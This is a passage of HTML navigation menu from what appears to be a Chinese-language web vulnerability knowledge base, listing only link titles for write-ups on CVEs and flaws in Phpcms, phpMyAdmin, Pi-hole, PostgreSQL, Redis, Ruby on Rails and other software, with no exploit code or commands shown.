    <a href="../../PhpBB/%EF%BC%88CVE-2019-13376%EF%BC%89PhpBB%E4%BB%8Esession%20id%E6%B3%84%E9%9C%B2%E5%88%B0CSRF%E5%88%B0XSS/" class="md-nav__link">
      （CVE 2019 13376）PhpBB从session id泄露到CSRF到XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-154" type="checkbox" id="nav-3-154" >
    <label class="md-nav__link" for="nav-3-154">
      PhpYun
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpYun" data-md-level="2">
      <label class="md-nav__title" for="nav-3-154">
        <span class="md-nav__icon md-icon"></span>
        PhpYun
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v3.1%20xml%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v3.1 xml 注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.2%EF%BC%88%E9%83%A8%E5%88%86%EF%BC%89%204.3%204.5%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v4.2（部分） 4.3 4.5 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v4.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v5.0.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v5.0.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-155" type="checkbox" id="nav-3-155" >
    <label class="md-nav__link" for="nav-3-155">
      Phpcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-155">
        <span class="md-nav__icon md-icon"></span>
        Phpcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.5.8%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.5.8 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20authkey%E6%B3%84%E9%9C%B2%E5%AF%BC%E8%87%B4%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms V9.6.0 authkey泄露导致注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Phpcms V9.6.0 数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20install.php%20%E6%B2%A1%E6%9C%89%E5%8D%B3%E4%BD%BF%E5%88%A0%E9%99%A4%E5%AF%BC%E8%87%B4%E7%9A%84getshell/" class="md-nav__link">
      Phpcms V9.6.3 install.php 没有即使删除导致的getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Phpcms V9.6.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.6.3 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.0 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Phpcms v9.6.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms v9.6.0后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Phpcms v9.6.1 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Phpcms v9.6.2 任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.2 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/%EF%BC%88CVE-2018-19127%EF%BC%89Phpcms2008%20Type.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19127）Phpcms2008 Type.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-156" type="checkbox" id="nav-3-156" >
    <label class="md-nav__link" for="nav-3-156">
      Phpmyadmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpmyadmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-156">
        <span class="md-nav__icon md-icon"></span>
        Phpmyadmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%3C%204.8.3%20XSS/" class="md-nav__link">
      Phpmyadmin < 4.8.3 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20setup%E9%A1%B5%E9%9D%A2%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E7%9A%84%E5%88%A9%E7%94%A8%E5%A7%BF%E5%8A%BF%E6%95%B4%E5%90%88/" class="md-nav__link">
      Phpmyadmin setup页面配置不当的利用姿势整合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%E7%88%86%E8%B7%AF%E5%BE%84/" class="md-nav__link">
      Phpmyadmin 爆路径
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2014%20-8959%EF%BC%89Phpmyadmin%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014  8959）Phpmyadmin 本地文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2016-5734%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 5734）Phpmyadmin 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-12613%EF%BC%89Phpmyadmin%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 12613）Phpmyadmin 远程文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-19968%EF%BC%89Phpmyadmin%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19968）Phpmyadmin 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-12616%EF%BC%89Phpmyadmin%20CSRF/" class="md-nav__link">
      （CVE 2019 12616）Phpmyadmin CSRF
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-18622%EF%BC%89Phpmyadmin%20xss/" class="md-nav__link">
      （CVE 2019 18622）Phpmyadmin xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2020-5504%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5504）Phpmyadmin 后台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-199433%EF%BC%89Phpmyadmin%20scripts_setup.php%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 199433）Phpmyadmin scripts setup.php 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-1994%EF%BC%89Phpmyadmin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 1994）Phpmyadmin 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-157" type="checkbox" id="nav-3-157" >
    <label class="md-nav__link" for="nav-3-157">
      Phpstudy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpstudy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-157">
        <span class="md-nav__icon md-icon"></span>
        Phpstudy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpstudy nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20%E5%90%8E%E9%97%A8%EF%BC%88%E9%9D%9E%E5%AE%98%E6%96%B9%E5%90%8E%E9%97%A8%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%89/" class="md-nav__link">
      Phpstudy 后门（非官方后门！！！）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-158" type="checkbox" id="nav-3-158" >
    <label class="md-nav__link" for="nav-3-158">
      Phpweb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpweb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-158">
        <span class="md-nav__icon md-icon"></span>
        Phpweb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpweb/Phpweb%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpweb 前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-159" type="checkbox" id="nav-3-159" >
    <label class="md-nav__link" for="nav-3-159">
      Pi hole
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pi hole" data-md-level="2">
      <label class="md-nav__title" for="nav-3-159">
        <span class="md-nav__icon md-icon"></span>
        Pi hole
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE%202020-8816%EF%BC%89Pi-hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8816）Pi hole 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE-2019-13051%EF%BC%89Pi-Hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13051）Pi Hole 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-160" type="checkbox" id="nav-3-160" >
    <label class="md-nav__link" for="nav-3-160">
      Pligg CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pligg CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-160">
        <span class="md-nav__icon md-icon"></span>
        Pligg CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pligg%20CMS/%EF%BC%88CVE-2020-25287%EF%BC%89Pligg%20CMS%202.0.3%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25287）Pligg CMS 2.0.3 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-161" type="checkbox" id="nav-3-161" >
    <label class="md-nav__link" for="nav-3-161">
      Pluck cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pluck cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-161">
        <span class="md-nav__icon md-icon"></span>
        Pluck cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%204.7.10%20%E5%90%8E%E5%8F%B0%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%2B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Pluck CMS 4.7.10 后台 文件包含+文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%E5%90%8E%E5%8F%B0%E5%8F%A6%E4%B8%A4%E5%A4%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Pluck CMS后台另两处任意代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-162" type="checkbox" id="nav-3-162" >
    <label class="md-nav__link" for="nav-3-162">
      PostgreSQL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PostgreSQL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-162">
        <span class="md-nav__icon md-icon"></span>
        PostgreSQL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2018-1058%EF%BC%89PostgreSQL%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1058）PostgreSQL 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2019-9193%EF%BC%89PostgreSQL%20%E9%AB%98%E6%9D%83%E9%99%90%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9193）PostgreSQL 高权限命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-163" type="checkbox" id="nav-3-163" >
    <label class="md-nav__link" for="nav-3-163">
      PowerCreatorCms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PowerCreatorCms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-163">
        <span class="md-nav__icon md-icon"></span>
        PowerCreatorCms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PowerCreatorCms/PowerCreatorCms%E4%BB%BB%E6%84%8F%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      PowerCreatorCms任意上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-164" type="checkbox" id="nav-3-164" >
    <label class="md-nav__link" for="nav-3-164">
      Pulse Secure
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pulse Secure" data-md-level="2">
      <label class="md-nav__title" for="nav-3-164">
        <span class="md-nav__icon md-icon"></span>
        Pulse Secure
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pulse%20Secure/%EF%BC%88CVE-2019-11510%EF%BC%89Pulse%20Secure%20SSL%20VPN%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2019 11510）Pulse Secure SSL VPN 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-165" type="checkbox" id="nav-3-165" >
    <label class="md-nav__link" for="nav-3-165">
      Pyspider
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pyspider" data-md-level="2">
      <label class="md-nav__title" for="nav-3-165">
        <span class="md-nav__icon md-icon"></span>
        Pyspider
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pyspider/pyspider%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Pyspider未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-166" type="checkbox" id="nav-3-166" >
    <label class="md-nav__link" for="nav-3-166">
      QCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-166">
        <span class="md-nav__icon md-icon"></span>
        QCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      QCMS 3.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      QCMS 3.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      QCMS 3.0 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E7%95%99%E8%A8%80%E6%9D%BFxss/" class="md-nav__link">
      QCMS 3.0 留言板xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-167" type="checkbox" id="nav-3-167" >
    <label class="md-nav__link" for="nav-3-167">
      QdPM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QdPM" data-md-level="2">
      <label class="md-nav__title" for="nav-3-167">
        <span class="md-nav__icon md-icon"></span>
        QdPM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QdPM/%EF%BC%88CVE-2020-7246%EF%BC%89QdPM%20%3C9.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7246）QdPM <9.1 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-168" type="checkbox" id="nav-3-168" >
    <label class="md-nav__link" for="nav-3-168">
      R&D Visions CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="R&D Visions CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-168">
        <span class="md-nav__icon md-icon"></span>
        R&D Visions CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../R%26D%20Visions%20CMS/R%26D%20Visions%20CMS%20%20SQL%20Injection/" class="md-nav__link">
      R&D Visions CMS  SQL Injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-169" type="checkbox" id="nav-3-169" >
    <label class="md-nav__link" for="nav-3-169">
      RabbitMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RabbitMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-169">
        <span class="md-nav__icon md-icon"></span>
        RabbitMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RabbitMQ/RabbitMQ%20Web%E7%AE%A1%E7%90%86csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      RabbitMQ Web管理csrf漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-170" type="checkbox" id="nav-3-170" >
    <label class="md-nav__link" for="nav-3-170">
      RaspAP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RaspAP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-170">
        <span class="md-nav__icon md-icon"></span>
        RaspAP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RaspAP/%EF%BC%88CVE-2020-24572%EF%BC%89RaspAP%202.5%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24572）RaspAP 2.5 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-171" type="checkbox" id="nav-3-171" >
    <label class="md-nav__link" for="nav-3-171">
      Redis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Redis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-171">
        <span class="md-nav__icon md-icon"></span>
        Redis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Redis/redis%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Redis未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-172" type="checkbox" id="nav-3-172" >
    <label class="md-nav__link" for="nav-3-172">
      Rsync
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Rsync" data-md-level="2">
      <label class="md-nav__title" for="nav-3-172">
        <span class="md-nav__icon md-icon"></span>
        Rsync
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Rsync/Rsync%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Rsync 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-173" type="checkbox" id="nav-3-173" >
    <label class="md-nav__link" for="nav-3-173">
      Ruby On Rails
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ruby On Rails" data-md-level="2">
      <label class="md-nav__title" for="nav-3-173">
        <span class="md-nav__icon md-icon"></span>
        Ruby On Rails
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2018-3760%EF%BC%89Ruby%20On%20Rails%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3760）Ruby On Rails 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2019-5418%EF%BC%89Ruby%20on%20Rails%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5418）Ruby on Rails 路径穿越与任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-174" type="checkbox" id="nav-3-174" >
    <label class="md-nav__link" for="nav-3-174">
      RuoYi CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RuoYi CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-174">
        <span class="md-nav__icon md-icon"></span>
        RuoYi CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RuoYi%20CMS/RuoYi%20CMS%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      RuoYi CMS 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-175" type="checkbox" id="nav-3-175" >
    <label class="md-nav__link" for="nav-3-175">
      S CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
